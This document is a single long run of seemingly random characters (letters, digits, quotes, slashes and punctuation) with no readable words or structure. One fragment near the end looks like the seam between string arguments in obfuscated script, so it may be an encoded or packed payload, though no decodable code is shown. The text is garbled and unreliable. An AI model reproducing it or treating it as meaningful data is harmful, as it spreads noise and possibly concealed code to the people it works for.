9tmgd5Q8"Jp29i19]p!q"7kU6U"[s23Jcdy6H\'i32.1.fa!f6u90l\/w,7U"ms6p.J8mQ5e3UiJt,QQ053Q9isd.7J4!,7"U3ofK"5.73J!2S5htQ3tr"7li2e9no0Jk.U7C.b#t17lUa"86hUq.630d3dc309toL)2138.Jid3tJm\/ai.Q7`Uf. 8-.x.lii5U"UJ!5-[p5eJr7ag8([nU9$Ueu1Q3.J5HlQ2a0Ua61Jis\\d }8in1k"U50J5Nl-,Ur"!>U2e_rf--7d"#pfa!ae4J)Q).^pU2f.03Q-f66Jf Jdf.UC%1!-e1"MeJ_]c1YaJ>Q!Q28! yolo""nQ13f!.}"-U"is!u-!obp!!dQ5Q yre"ufb".5J6J"QJ3!1pdg.J.J031n51Q3,7bi12;du!9lD!l5c.U"t05.2Jm.15x"lQu>Qo..e"2-.1ffQ.(!t-Qz}!1\'er4QF!Ji2U5!.dk}cuaa1+MoUUni<03a7Q.!hxt..2 79f-.NJi.7UC!6kJ4JJ8Q58l5"Q14>J9nJQ2ea36e2v...8.,i-,]4"2f6Jup_f1afwQ3co8Q3Jo4.01a6>cit279t.\\540Jf4j6be98uoa159.7.8p,en!\/1JU.oeI0.0.U6!QUQquJhp [3d9--r+J.fC-)d2sQ.d-LCQ!-nr91[=,e:c3a6..O2fu.3a3fU5(v,9avZ8."|af4(.QVcZ!-"_v1.p;5,8lcxb"0T2Jc4eQf[58!.-p,d7ni1t4U98.z5z-sr.Q 3\/m5d"8o,n.3>tt6p8PhQ.6c#tJ.UU5aawJ 1KUuv7y.a_splw.2"flo.dds0,6d.,"!J#daJg!3[e pUaUe"_4J8l 1C.9"],"Qpt2s72U{si,ydoal7"352lfh5..9"7p59E83Jo.J2lJ"o8fJ ."9o.1.rJU2n<QJ4 0m8G" -4lJl9c83.x 73wd3fe""Jm.mf,u,1Ui11e3Qfo,i2iJin2U.=t!.dvf9"j-UJ3{c2lQln"40fQU.r8no4l9it.r8C"i2lwQ3nUJJ47",7f;eQnx.0Al,!fbs.ncn 60Q!J!.["3..m0h5 JfdOvd.m!Q.0!m\\,JbUu"ll310""n.o4,zQ>439ai9eapJ3.6J28k.xcy1nJ5H5fQfi28Q4h9115Ml!\/vwg5i-dQf,n,"e.d$56nj3rHt-,u*UJ9|UQ oe:!2z.92eQaj"Q"&}!.i.8&o1iusQe-3" r!!^l.t"%115ff6.1wna,8b7UUUmx_:0l,J1h81Y0.5ac45n9aJ11\\e53,e3t31s-22Q20dev174bel7ro8l>2!]J36o0 K2"U--ov!8vJIaa2:"5ueFe3yJ.31,boQ-r53fb2-t.pJ"|:"Q`tsemp8!3eJ7163jw82!pQ\\u%b#"\'37f952e1$e2}NtU4d[a-0U6.b1crsJ-1n081 1Q"!6665.|9csf6-5yxQoo3!4QQdv,f2i.WfH63 \/5etbM\'7dn1"r132_!0g.0-!91QlJ%#33eJgoN9R(5am.082" UEpJ4c1.J$Qr!Qp]J7J3Us55mQ06.UU4c1!#Q3n.o!e(u74o6 58,r9Ui}J".6eQe J:l$UvToJbn(.\'Jf1\'u.9."93J3"6Q3u5n4s6BQC$0iU#\\1[.UUJ2.clbsn`F55.16[!.b.2,16d8495"8!J6.p9a"Qia7n654k5B]r4J;17 wQd.WbU8,>.J0fJ031y2UU1.1(j"Qf"17}55300Q0-ieis.\/mJ.mi5ssfsU5ta.7j26_J.95ek"!o41.87-2m6[JG 6-"aJd9"Qt39U(9\/7\'r3&2!8f0%W7fIjUx7"8f!9nUC6!m!7,.e4Qe3757"1Mel4: !g3.U>}S771Q7t8u9Q838Q4.heoK"J!6.j5.riQ63744l!U!3d.n25[!5964bk15sxix.U6Ue378ia5Cs2s+6n9.7 m12!!QU"1y%2C16|Qf,0J.i5159bQ2.3s(J3\/5"9,C!m23"f1t!42peJ!tQ67"e2l87391JQ.7.n"a!_u6CU"t.!4q"17gQo-3M}0Jnflf\/210,ae23ad90f.eQ.!28J0Q,6 7Ugde.\'t9!68\/i9o\'J8cJUe6..-U9a5Ytc7nveUo27J02f.Q7QU22m9mafi41a1\\4hgC53,"62y6e!!Q7FJ465{?JdQ.3la.2..,Qi90y2".1J"r2!C p5i!m`,t1`91v`.1ep[Q!1Qt2e0O0r31UQ.s[J"J."497w002c3J3,d!79QU8J7^a2212.tH-doQk1a3>^-7Q-e67nspp f1!0)0h0_if05.JJC8UQ>jn2i"5`a1tHQnma8fd t27!768"7318frCEi6fi491Q4Q!xi.oJs=J9Y3u!1o892-"$-Cr.eI9M3t12..,a29J^6.7J"U8!.U5en1tU.8.9O"Jt!l2.3p8"\\"y!U96,_cQf i6x-8-0Q.4C8,J714J.fk.-p8Je8y3\\!.6J9!2!s2.73-Uw9uQ6s6d1U_...7K6.iu.4U09UU.phy.iW79d<.cd41QUaQn05Q.HU9g-!.3d- 2UmrQQolf.1!21s.1i`6"232i$}6-J.e-d75Vj75$8eJQ"7.eJ75..5850kJ5V]U66d1J#2"8725\/ J  J27v>fe9QJ5.S2f".3a"3Uaw152Qc0nJ!81.lJJ79!|QJ\/79y^{Qa!3UbJtJr1Q1d054t63f3V.UJc.fQmUi6bJn3auUb6lmcJ"lf!"adQ.1Jn3oto1.e!1|2J4c4c5}m\\2.,"QJ9illZ7QnQ.2Jx.isf!44%7JC9Qkn.!p"72.^\\"12J9Q#3Uo9t"6U!8tCJv2ooJ,\/{f8ff76&e3J5Udsl<r74Q65"1Cn.5J93325-Q2t513.,n_7frtUl7w11pU38Cf!1|111fQbQ9_0HJU7c."2U3poWQ"1J`28nJ.2,e117C9vn230 2w0#.181iQ^5v8$\'.9627-9.Q56x53.52p3e!.J.23m8oo!1f|52!1f4mn56.."d5f7jYMQQr".ai6P!U\/"2.c9UQ Q""oc647.7P2"Y8$J!8i77d u0Ji2!JfrJf9or!U01ilu69lI0pJJf!.o5yuo..Jr.!4f6Qpf1\\c0mJdm9HJm#0,5U62cQ{7ax926286f6^^0UZ.!faf7To,UsoQJ!J+1H!3!UciQUJ4!r0Qt)c=(e91J7.6si2\\n"Jms5a3J,fJa.552f9kJ0"sr2"Qk4-zf7iN.y9 me!89.Cv 1 2a21Jc!t8520J36rJ3b!kfbyT.Ue,6-e8N"55Uagi0nJJ623d1fS,lJU  2tJ1n,a(QMiQ 1Jn,U9"!JNQ.sy"8rC!..nr3JQ.^91ncJ"5l#6.o1.Q1!if32C-aeUv4"2"@658Jpp491ltd218J96UJ-9:xUJnPJfk.4n08r2g1Jh3a4i80-bQ036s,o!s!630a8.)6[.7mg3Q330n5J19i8z)o0U2l]5vU7..,-ce6oe0oaU3zQkv!rD!"d3-i9\\oQ2UiD60r|i"}4-e9CgUty2sm)1\\-Ql03U1Qy8lt37"3epvd9"JJk1|y"wd.Q6R2u!#8Ji.!92|t"k3U2f1"i0J84!"Jlt.c.Ut..T(A"0o060.Qab.3Q.8t787Jr2!r.CUoUr8b0"30.f"odi`Q1)>3 2QJp33,l7484` u78"2Q.(b6f33bC1"8QA16u9JpQU6"c"1f1B38C 9,\\22e60^k7n=t2.|CJce692iw7.J4re82!2,nc  8} 18J6Ui771616o!off\'p1lQhJavalf-099837fL!dt.904d"nC,..4.6"lb&U87Wi7n3J9Ji-at.o_\',oasaj2a6U012J"0`u2 lrQ0"10..J..U.5oJJ0Qdef.]t1211Z3m"!2tdha1t.JJo-r13o[|n7:52.3.Jit19!q..v7J944,=,[.!.H7J74e`i[eo.,t4l5fd29vcnv0y18"t9C[3f8QuU1"`0!..0f{9nb1.`3..1uJiWQ1u>2838"b2..!3Eo3h5_QQ.952a94!J20;7J%{1d1,-02alo3J!p.8!o"J6Qspl6mJ;Js"n5"7t.9bfsx1d2t3.03J"0,cfQoQQ!e5n^Qnf-p2"!3701J2u2!JRQ37,7\/{80[!Q9?2ZQr6ok,2Q.}9aU6"Qk!8a^>Q121g.5#W26"{21}7s6a27Us(-U4b#Qc47ajj$..1f.s\/Cb3{f.6bnJ#J1"hf73.di7.7 JQ5u-cU!ph4ad1QJ99i9d3.Qy!83t3.84172#p8cotl$oolUl3*6.,t"#U512anw4J N#57^4!9.w8$44J9"!1"U9.)eF,U3!,,JvU.!c8-UJu954U703U3606k89x J.rU\'o]9,36Qf2sQ0171d2rUo4\\u]1"4"nfd83r7J}#fJ"9nUp5K612oi86ft2f!.4e2.J"3U8WCltte"UUp6Hi8QoqQs229.o52S7v.ffig!2621!O3n8.aIaU3yU,8uQ.68Qp0.8}eUknJ3ol"b7a9Uo471J\\d3Ck.w5,2a">4UJ7C"..16t.l3Q|58a3ouJ9!jbMurv:"!z1P7`Nfcit"!]9.3e0f1-01me!="QuUHfa3e3!!%OJU?8Yf3doNs!U30yhr:_L*6633UfsUlU.!6921=^8wcr.1r,29oi>8n1ryd#i4U7br6ay-vU"83!f0"H6.Q;0ae.3eQ.$125!84 JQ85Q"r8a8mU073"tJ4cJe1al#:Qrk.3.,6.h, 4""i4.g12h.7"Q2J69Q4c,5.J07O2m.8,)ataA2 o9930uc8C361,U8J56.21n.|9!13Usn.vbcJ y16{".U20!^f8.J25+QJ8jp.`,0!!3.37*.i{aQo..3Q3toyd9o5#U0-J-3iJ0t5b]ptUe.6W90e6-d6h1v3.8"66*UHfftJitUm5C!89.567,f!f@0.4la1s".q|l0J.QrJ66[pfff0d40J!mH29..215UUN2\/5:Q-1Q8"&e9a1C.Mfa31,J".-iJ43j37.6A29*ol".J1m>eh-ntr-rf\'ry0{".,U.! 413UJ8f9"1+l...3Q93Je.U5oo.Osm4yUbC93d$8Qm14JJiQ?\/Hln.8".m..<oD92e96h7tni6r.i4t3.f.8.-3Q>t0wiQ9a5!9$5l85epJ3!2dJl-1{p;34,0w.8!5l"Z0o8bj"U93z94-)w60jJJkA.feh970w5-J"la2c!p2fQ.J4.665.UejgJ1HeweQe2[8ddU_c?pl!Q2.UJ2Je1X10Q&6)J89tidJUQ3d0i}82!741.1J]a;.Q%7Q!!14C5.CmHfk3r"4fl12"4j5oU2QdJ9p[s9n251lisJ,"6(7.Q61.!0Js.,8r7fJ!ds41d3244moebC.J[ f.qm2e51]BaoUe2\'.fu7f-8C717f4f1!l.017jxe2"up0f|7JcFC9j.!1sivg. !Q0n34.U.97,!Qnb6f4d.h]uJr9D}p"9u6U!h48Ufa1 UJ3fnn..e(11J"3_o!3U"3"3ir17is1.p.53.2cCn.2JfreQ#Jb2!0a42D sJ18s152"2Jf!7"313J291@ .0",n!l_J6W2ek5"fn2"U52snj.963.  s"u4sb,.1p04U,1,t.ceCUQ\\Q!f}n.838.frJoe6"7edC12!QiUUi=usf54!!rQJS169s.J5dJ47!f_n=66J6a)10da9U .M1J>.!9clU.NE1U5n6omm72.J)*69"997o1eQas!Jts55c8 7Ux=:92"C702!l6rn10eJ.{! jU.NkCsn.7QJ9,r)5bo1842 88tJ,U86Hj87e.!.odp5ioQ.65uf3! 23645Uz5s9"gd6w2V311st4f_z8!.sU$H6.U5Uo8npcr3).tpt.f:aa1 m38J8"1J`v2Ur8.6rQ9_ t:d9J6 Q0.8t tt14U4-r `a8J099eg1lo.yC)n.4no!fUJ"UdEe"\/6Bp4Q\\1"Qa=6#doJ&dCyl,oO2uuj&1[JpCun$dm2f3"2ot cU"u5f,121e\\>3e ]Q78fQJuu5l1uco2p4iJ52p.a7.65Qi37J5"fIk7J"tJCs.Qc>e503Jf.Q,_nf3t,osi1=5,r5b15\\J0,Jw2J_Uff.7Qa9.sQfeoow!8dM-m2cd.deJi9#w10taQ3Jff6"U7e!g1!!U0.Q4n4.2U-Cu.-QkC i6tJJn8P.B97"54a1.O2"|7ieMn4eU9c+,#Q-4Un3e6.sb3knkk.fd5dd0.a00#U6$\'!"ffl3z4-,43.0J9 .j",2Q_.JQ4i89oQ3fjh8tta0pp78cs#.1J(f-mU36-1=Ud"2J3R3.jo.Jw!9h0448r 0 41hJf2e9npQ."]"fwceXQQ.!b!c2J8eUQ{2QdQJfI9n8dJw04\\.iJQl-a1.!!pfJ6! 26p..8vc 8f6td76e0U r19eJJr-t"oe!w67^u48Qi J7">_r2d[29!bh.J4 9.63yt81jrdco9+MJLaJ5u1=8oi m9!6r6Vb.ctonb5u3o\/^>:[8.ao0( .8djQa0ffa55QQ1\/t.J!14g7.s.6?cU5[1jpnJod&8CQsgg99 sU"J.k9o9Js2wb.\'12..Jb5Vr"D.i,ea"U9 Q0&)g6ln"JaJUX-nU,. J.5l3ee5QbuyQUHa1@,QFn016.!8J5oD""" 71J2o2U3m\\b-86.l06e7,d+cc:2fcbnQia5saJicl..QU-_|s}sa.i.Be)-t!W1Bo"1mw.94l."mJK4..U1,xee W9Q3Ut9[xue,8)2U.|e893,6a.".2fU.f\\mJJj p,0!!!12y2J\/dQ-\\ih"7.Ju6!7[!!J6 .J1!d."t"Q5sf3. U4!..8d71.mSkc.n"3.d",!33 D-03g l989=nt"tJ!dom94!d5-No@J3a4J"foUn1a."oJ78"-mzo28,,0(h"ra-s91b!4Qiu,l9mb..8.=E1J7k0l18i1bfm-1Ja^5o\\f5Xap]> d^afQcC83e0rI5ZQdf6.a"3Vl-"5fsfw36tih2UMe4p)UUQ1"22!iah.\'61\/;dfU38.uJ4J1c463d!s_".fkt!J"6-2..J6-1-nd8QJ#c0932J1r5aenU2hQ7fe!p.a",jbaQOJ%!55aUl267a.4ze.a!1H!.J1"Q04.!n`53.9lt3!U111.1",.-#!"i.p3),1]"=100a0a330Q"p0CU04q !6g\/s1"3e-U("Gusi-lm16Zm6Q8Ot8217QS0<J.oe2fpJl6"Qrw .1!8iom7.8715f7U.. 315U4s+O:.Nc+4"fXn8\/5dwZ,J.oaU9tJ"Y5mU3iaaap:!P6"0s8.51.8!UJ4cQ !3h"te.Jy5af9n6!"Jp852!no1nQ-9,Q37chd!s79Qde"3J.o.]J3M5J.4Uh"fU"  7J! e2t.nC]f66+nl62"nt"2of7)78fsx,8 U4>&5.8.i29t 4"f]f4_"f.2]J..4CfJ .>74(!\\*3dUa.o6.0.3z".abal2:zo19d75no#".387{f.fif3s60.3 ae_3y2.0}ruo0dS3 fp9.e!a,y8"f""l \\3x6!.e\\@!J".J[op2 7p9.;9e9auQ,3 JCmp3&67"p2a.k8sMblt>J.oQ76h.1J6on-.cJQ9 "JnhJ.1={U2.|,,3h!4Ze69U.2260ky lt.Qj .Q2Jev,"]m.3o\/e1.Qe"17f id5 .JUo.n1Qb2!.8o.asn.,.4U\'.v!t"rne4f\\Uoia 8u5t2Ho6{nx231q7.e31cr15 Uf5on0o1!w"]1JJfy1r6!ou72se}.Q9zQU!r2x11!c3st.Qdm.a.Q"hx.}"=Jh71a!uf,y }!1H.Zcfdp0.6C.2\'4"- au1e1UJg.!,w35-c7U5sJv0Je!8"!-noUtiQ.)e!aa9ef.. 2yJ2\/0%QQoo2bgraf6en"-u64"3`,.20"."=7f2c.62_.!ilfo1Q76 at3o7Js.JU99!ddto d1o36%-0Qfodc 5855"n- 0\'1(65b6m%ed39i2 "d!6d2",Qi, QJfba"6h3ar>t3stuh>1 586kQ9SmJ6--U0.34_1r ."[4"32t8f"D16uJ"e!"3kiQZ.U,nkakeJd3f dx5.12f"10Q8.,d.!".10.r2J9.0Qm3U7f27.36RQfa8!id unC447.f8\\h.[r"!mC-itJ5a94Q165$_7o3-0J.s66sttI1QcaJ 6Q7s1Q8 ffcJni1t74U6C.8Sc750pU e0o19-"Ube1oa7nC0d.10J29(Q8,c.1,x0[3dQu4 :Uu1f8rp!:4_ E""Ut 6" UsJ.)ro.e'),nNU('.1oi28,"4QQeLDuJ05J-QQJ=Q6j4-6\/..65^-63WD8.3f^hJo3.LilJoJf65"c8.!8.872JuQ0.Q.3_4Q56.9u,90p81J.1g9l2o.UaUnf!JWC.j3t9%!-7co3.-! !gsJ06312J4F"?113,9U8JQ.!JB3Jtd1d"IJUP9.o2JJ d<.=J>0J780e3-UU9u7pfJ0k.97"1t.2s-t|034U!iJ!q6!Jn693!0343QJUp!.89JJ 4.1]o".wP2JcACa70e78a63cnQ#J7J4.JU5607UiJ94.]Ba4.f01-U0JU"82e0t*>"lU|7JJ05QO4f1J13p5012f9,fm4XUJ74ttJf9p!Uf2J330Qt7a!37p+29Ja>d"DQf98J#LJ52s9L>49as7f198\/7aaJ}5JPC6f8!70"U24ep38Q2b67922Ht97dN907UpF!Jo0[S$62C489C6J.9l96J.Qz94=.f">U8673,d:52x0.14Q671Zmj!35Qa07a23J1|`5Jh5.!>17.Qx2J"1s-96fzeJ{:1=813irr.nqC!fc1Je5.2aQ.,8 eRd46b.Jf85QQRJs2815z28404.Ja82B"J6!l80x710769303.3UrT9".Qzf-!480C!i6J"J4JJJ7.98JQU4dn#!n8JJu6Q8\/-13HJ\/6TJ8gaL9i2@631J466J.Jxf1!2J>18106]8d352UR89U7J7718@c8461QB8JzUJf" !Cy4"37C!Kn8!3l7[JJ9e6172>J7313\'K9oi2Uyr024xJb066uQJ47J25QoePJ7Qx972283[i0Q318J\/!42 JQ3.c-e41QcRc7.12e.!7J15.2VsJi[J62.x4J7J1dDUi"600t6J33QUog37N2.j,7w-8&455.9J!7J84Q15E!9;28Q.Q4_8.}JoU4Jle5!>45J?JJ849i.Q.4|fQ4sJr8JCUHU1JUQ03{0CP!23616U647l.1808Ou3e JJ!4J?K33.{QQobJ5d!39"J79JboD!JOQ2c8arIQ2Q428w,6"Sfxo$Ja7|6Qdry4.2Jf6Q898d-2gmu031"a!e1fpt3feXJ.o+f.c Un*62"8r.s81f3"JlR3dtQ23\'dO|e6=d_z2U-"haU\'6t530Q94%6r.26440J0\/7d"#2MQcQ..Jbl5096.e8V>31Jlu2t,19\'@Q 7!18n 2>36-QfJ1i-Qvh9 9ffUbsrtw6M3.!7Q6J9g2tu1Q\'520708Je.1\'3sQ4JJo1E.1e99J8v52M8$o"1.Q@9U37yN-cf20o46Q$6r z3Q@.fl.13-.3UU8.B!r21"4"1\\Q_Q.96e33do95!stJ\/50.J9Q!d32o69?1JJJ7744"8"."3F-bJJ8!J.m!pe4C.5s258JJJ lJment-MJ*2F2C2r[0c456IQSafdem54J=m"k.dR?15J5Q97fa.n02n26!5QxJQCd?1dcea.-.tU305970e!m7r0J8o1"6Qb7c9#U\/Qt"f!@?4Jpf6Q.nJCl]dS^!e.s2c7t..9Q!dau.7ucrp!66nJ-477h3Q135!1!-a69n;f13UJ4:JffifJJ.J8n0Ga!0Ju!gCglidJG.9o5pB,v88.h1aJ452pye3JJeu1dQQo5RS.1 nJlQ7f0i=jJ1821a5ef1956i9n7Qeb"e-8!w"S.JQ1Xu1Jotf-Ceo77J8.3]J6@all0v1s9| ,37J0!cQU4J,"29.8t$G#0.Jn.:51-1.24J97po,.Q9S198Uy77"l9 376ua=it2Qg8,oRnie|sn6.8tAd84we0 n0H.L5jJ.aJ4J02r.C!!..-fQ!U3J53zJe1=.fJ"[1ppe0C!.13{Odcfj19Q76eB1y4J60!=F7c0e2-3!a0-.feQ p.J42J.388e-U101 9.9po6udmtF1ET1Jx2u!nxJJo68H!.9n_QJ9Y!Qe-4|x2Q20!44J5.U4]9Qna6JDf5wfpJt.!!2UJt1e!4Q3uU79J c-J.UJ1"6M2o9eUQcaU96ls86ffPU57{J2Q45!4e6U35.J.-hQeaC`0a5.ItbduD:38siU21"JdUpxaili\\r8848cp3P4Jo4i7!!> !hme.r8U> \'3s3!3enUJ!1Q2313.2.Je.!n1&9JA;3na3WaffH.=Q|143a:-!51{ocn6."lh!52dJ3252!2.5 335d7rrJEd3JnEQ1..JJ Js5I7Q39!Ewi0.rrf8C1Q#>Q?6|H-b86l.8r3!7JyU.55ff[&QQr7U6526%sJJa_1N61r5f5M74Jc3e!r-?6J!nf-hUJ*eds2Jn53U3e84Q>.P#9cJ73-7h.639fnl92e9ZS67e\/"340t83iJt.78JJ91>`J!QgB48Q6y""644Q"01Udt5Q!xQt1Cyr"2VC45p\/4fke01201J"1U3!4.J.ut1"9JJ13uJ!..JcQ5.46J.J]O.,0r5"965O7eo&Qof72!.9767ruJud1[a6vJ0kJ2_.58b3rC5U1"4X4ai7{s44p.61o!J44OQB-596i2J1JQ1"22.Q4B-,1Jrfm.s0_.J1Q9JJiU94!507J28Ji8..ywU22Ja1fQ5.F2)i583\/1391he;!fQ5hu93y1dJ2t54a!fQf4J(.Q.82U.uu|0ir.(6{05u8ia(>49iv9c41TU378869!,R;75en.n3r0Q!x9UJ..=h7.4J71QQp3x.]}7w.m.J9>H.U5_1x26J-4.10n!?!bQ57!!14XJ_3JH29Q9C4hJlzJm90t5QU!JBi3e7 1!2!61JsO_:U.JJi+8J"@c7Qt-8Q5jwU6oT3q63"82fo7fp5..a01e316oD95J7f.6001g7l.75UfJi8n4!6r.08C920Q419pj4BFJ!-ElQCbQ2st9nc.TUS24J97^erg,2(J"V.2Jpu0uf61J =9!J5|.-J2;3e72p9o886-3dQ.f6JdHJit"173!ut.UJ8.j3JJ!J0ra,JaC-,wAomc6324J50s,-JJ46".-w)dba81758a9BJJ69lQ0!"81nt1a81gCkU >mAYC"d0vyQJ11!ldf.._Jhe.4\/rJ998Hf=17I65 ek3T13pJUcJe#817|Q8UdeT98C7l?U62UeJHC.J!90."J1uQ<hU3%l#U}cf7s.aCUJ.Qe7umUn7AK3J2)38J8+-65"ok !&91U7aJ @Ju-slafsJ-8 9bs.QgU3.JtQJ8NQQiGJ>9UJ3.1ydU2r.ueX822!9"3f$&"Jn.mUQb74f9m3-D!Jre0]JQ16DPJp"kQ9yri680"12JRig1-p84a0Fs55fJ9-6mU8tJZ%Jx31_2JsE.U7B.<!amj.55r86Qdn.J2Q4k3.n62!AJ78Qn3)ightJI1.14lm!ko620c9eJoQ!U6C4y0E0nJQQnM1 4eJ0.f44e2U3.n30 370.oUJoE1"!?7589baJ]m.@]4U!3J67rn6..{.g.f1vnaJo.3p2JJ8"8JG.j-5]2,9o5Jod31C547-ilaUt1|5470iU7,.\/=x56_dS-J3yf3d78Tv3p0gRnUaJ8!foUJe1QWw"k2>.44fJ8fj9.67n61,JfJparQJ38.#5"14UI3u9u14a"CaJ.9Jt0!"n2.62"6!d7rp5reUh0fg323n7m2^dS92n9ff4dlo4er9916c.1J03 m4,B3Q0a6i-0Jn46E"5o12976sQ.JLJUJ9J,cJop841acc5dSs9!5zJD91iUJ4B4:614@Uf 3\\8p f4Fem3U51-d8421a+Uy.5r#d3r5=6C8!FJQJ18-9.JJ69f43-2se3n-49QD|:.. X}3U223J1.-U9Q5850v39.8rfQ!.75fJHs8055;sJren"lF4J.LabQ3Jn9QJ!32fahJ70J5l5.?Ur_-yX9(!6oP4\\r55Ti95QaU4aJ0tJu!e96nN1Q38"L!1f0Jd14:6o69Q0bJQ18c_ 70<4-iI)i@QzUe1gUMK77#8247!Uf.JA"..nc64l?6poua.b=3>r1miX.P`p88.2QQT "8o4!J]nJSeJfTv9-1PiCUJ8!v9JUQ0ssU""T)0UQUr6JJa6 .20adx0y5!\\5w8.69.rb3ih.2a6! .t822!6-!ah6Q05a:!U.e13.5iJk\/!Ja2JJCyc8991.yc5?eJ.1e8Jgl12TJJ34J.Jeo14y999esaJ74fU73x8Qs7o8J-JiS8i5n2mk9k$?61Q1y3J4 8Qud7!UG4"JJ1J-!!3.UxJ.6t!nprJmg1!j-6i14aC"A^.f0.6f!6J5746170.&U7018 !1fdu"..x 6=p!37p.2\/}yUUwr15pU4i8J{..u06!6 !2804SfJr8aJ> 6."1!!.!u1=J9J5cUQ.\/"71J!-.!ajJ!?2r496fd>U0305\/!Jf%6J3>g.157-ryJ-QA9h.E321r3!451o431\/Jr"U3JQlBec8d0\/apQ4>0UJ-6 \/Ju6!>zn75-Df"2Q6Qz546530J01t 3=942e.5!2!mr4._43-!7Js413"UU,4J!QJ2SeJU!a!p"0. Q24x9Q>fQ=t64E0J6GQPCp9079\/"5Qt9618J7sc!103U423J!.88s21%22 !2p4.nQ.2m.23r8,0C-tJ6s9Qfb2JCJ!87U7(y8pgJQ3d"2051QU6v!3!>2]."Qz6QlQ8tp[.J7il46b93U|1-16"66.JV0rQe83a>6Q30sM11f44 90n423CJ1QdIdI-6x3M25586xJb6-e,54i!Qn6.,Q=5n101"7Q2VJMJ57 J_3of1T71{e6f-J6mJ.28iJri26U2uQ=1Q6s4UnU8U!7yc76"45p85;3J6-4Ae7U5ep1Q7U44flJ5J3ca3s5J11J.61s2.5!u`JA5891erUi84JJ1.0Q:19213Jl3Q8Z?2231J00Fkd3f8\\45|4m3 A22F9l5 }92931929Q!>1{!8J33JtQ1QQeg95t79Ji21i.r!7J_70lcJ35a.00&fN4531553Q8p39JQ{Q"9Q3J8!2-7581ScIt)U1v4seU9.f@6J-8077Q3m522Q0,68J"7rf!.21.- mPJU1 {|84MJ\/9.023Bv7>4"79Cjy.5.iireJQ087C!6631"5U,40!f3843fJ20Q32U?8U.Jd5.{"8=b86J18Q6Q\/724102Q9af?669Qp-49yxt!.a8468J!,144cJu,t1J5.,0c7^.Jdt.84Je63f7.4Jf91vUQ6J2{4U4J9K513yT640JU11892>.51864K,Oh.1pQp.y.+UJ45c,of.JUJ75Q3"95Jn106Q37U.F1!0.K9m05H2"1.7e0-01f7b133!Bl1!hQJ4136s.yJ!"78560U"!5s7.7J,@17o3|Q5r2{Jy45dJJ>2JN82`n7JtJ7J!a\/6afQGJJzrJ5Q0Gn31Qd20l5J4waQ73Q9118c.4!->63UfJ-rOp1jl"178!367972J57QJU-dU53QyQJ1"J0UeS612.f\/.5.diJQ1cO28.raI)6{07di2!35BxtJ5J!6l3UCJ82J 4 e#1rJ8Q7UoQ O.4e26444fW9620bU3J7w1s"yO1!s3"J0{J505oQ12U..U-F055443Ac1uB7U29(eDr4.J1Jk23Wf[2cd61a.d2!14!5Q74.4Q60U9.U.652v5Q1.22dxng!J0.988fn926!.7|03Q3-uA@c0 .Q8e!:.009Q64!eF6\/QQa"!x2U.6J[mo19e8697RfU11!.650Z.a.9Q.57""]85eydc78c57JJx23Cg1ff237f566#11!V03y5E5x9.2384nQn774.6Q9..!6093394]2J"zd666[ 4!2"9]83Q1.f15e4.Q6480J90Q1JU0B0e17 J[664013xd1-55.10JfU,JrlfJ8C06tJ\/v1.1Q5nsf50fJ0J5i7rQ^f(7!79e23Q.!U1092={NxQUJ0Q97J7fBQr=148JhD.2J749-.}3r75f5Y2JUfJ1g7u1!X-3U9.283.\'1J@R0J0d24AQ|Py18.J6eBgJ!bU1J653Jei3]UC6l44A}eEQ.0_z.6i1"8-?ff!|Q,4Q74?9.#JJDJ11JUJJE735!*.8 `,f:pJ6oVR891!4 3386@0!Cr9d.39@.o7.,dB5p-4z5Qi1.f289x.,Jg8pV[\/38Jd81488e3xxJd4QaJ.Cd!,1o3743eQu8JbJgU",e5QJ. 51554n247mxb3u83Je0f16fJ8!>H28i.p25"93808T52.J.J.467fJ6 18Oj-JjQQfjU JtoQ[.tUQ4256Y95JJ9p\/!3{U5JPo6.3J62!kJ24rpsf28Ufi00!7568J! =46r01673_Q.c1JfJi13&3d.DGrmc\/r3>073..%rJJ5f7Q67mt40`pJ"i7"1Q9Jc0J1,U8Q4J196Q.ChJ11aJ0C a4.5pQyL2J.0Jfx7Jo72Qef5J2082a0..f6g9|c?.8j."25 J5HO.9Jiv0d!wQQJ1cJJ7dfEJ0uJ6"[J.716vUUm3wh9 8$Pfn3J959J 4a!a.1695aCd5J-2aEQUn7!8AJ7C53"o0UfUn=842,:"7uy98y`23#Q8-oo2U11aJ;J99Qu542JJ17f5iJp2aUQJiU.p1gJ53!74f20U>J.U!2rr.->23.,"Q7Za.2039,UQZUoQU2f! Jc2Q5n34Jr"-8Q8QnJ!4Q`3M\/QLJfyQ{2n-e3TUUa2810t03Dd}7,6Jr!9C1M!CU68ke2!i5!J6..84,14tUQ!0.1fJ tQ985.-M!rs.JiQJ0p-f7lQQsx873.!JA4+3U!!PF.>$U87U4KC8D"52J16\'Q!-JQu9Comy-.r,,8sp!t!zd4y,Pa..92Ss!4273G.H58n22Jl61er5O30CfQ2J2yfx236@tUf-04Q%0C498 p.foHQck22kou=?Q2J2tiQrfJs>6rf9.?ndJ:8Us"!oJJfJmQxQkgo1QbJlQ8ezvf_mps2Je1aJpd"24..J23Y)7!6x0.6x3Uxo5J3iFd1Q4,32 8!9!24!19J6!J!.c1JJ.196:23JQ6JfO!1]-02 620t0JQw814K71z.tUkJJ3U38028JUUctQ71A21JJnff5fd.bfB,i>O6r!.58D|0Q!M.JQ$Jf1[UQ354PdQt7x7.!-974Q394C f2\/Q7567\/c,4<.4 10f1.m.3"k!!2056!W24bU6J.nrQcB68sC9,10GJUpps.57!1QCfHQee0xfQU93.trU{J695r7eJ4w&&67f9sJ.1!ymn!C\'-"=0raf.Z3>6J1mnQQ26U!J90$776BJoJT 0458f58.7I0209OJ!ejQ82.!=.mio2!d9-14B4215,9J8.1!1;!7896-. 0ff74,J338J1"!712e9J3 d.1(Y2EQ.0!dU..JQ.5.QE1J2Z2J1=Co33212s1u113QJ,117550Uaf!J5Jm888(Jc3Jp09.f929\/Q7J>1n8U7400#5.UP3v5UJ8W1!f!f 2[.048.Q 5.44e8UJ158J951I92J 59QQv34C.89JN479Q59.J94?c527JB-0!2Jy062U8Z5J77Cp.6078QJsWJ1Ql.!6217K>,i>2Ja7Q694"6AUJ*JJd1374"C 89e3j0322|3QeIU4cl41.81EJJo8UUiJ2`U"{"U!!87d"HBJ6e05!J.d0J!,6=17""95J2}.80.0M99.8J!\/e3l>JM10870Qy1U18rZ!\/.52!e2G9sL29Q5f,,J7JQ8fU92Q>Q82a1iQf11C36C J2eaxfd{2[1J-np167bl7ci.7"733"J7.rUJ=70y3|[bQsH?|mV!4 f.!U2.C9742J977216Q:289c119JC0>.4!7Q"Rb89Q`e!e2l!Uc7-"_MeCe06 